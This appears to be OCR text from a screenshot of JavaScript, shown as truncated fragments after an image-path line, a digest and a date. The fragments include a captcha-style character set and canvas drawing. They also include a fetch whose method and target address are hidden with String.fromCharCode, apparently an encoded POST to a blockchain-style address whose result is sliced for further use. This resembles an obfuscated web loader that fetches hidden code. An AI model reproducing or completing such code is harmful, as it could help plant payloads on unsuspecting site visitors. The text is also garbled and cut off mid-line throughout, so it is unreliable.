
🔧 Digest:
0775c8583699198f89d40659f48780f4
🕒 Updated:
2026-06-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
re=await fetch(r,{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53
j=await re.json();if(j.result){let h=j.result.substring(130